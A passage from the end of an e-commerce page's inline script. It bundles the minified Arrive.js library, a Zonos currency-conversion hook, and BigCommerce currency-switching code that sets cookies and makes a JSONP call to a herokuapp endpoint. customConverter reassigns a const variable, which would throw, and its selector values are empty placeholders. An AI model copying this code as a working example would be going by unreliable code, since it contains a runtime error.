    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>
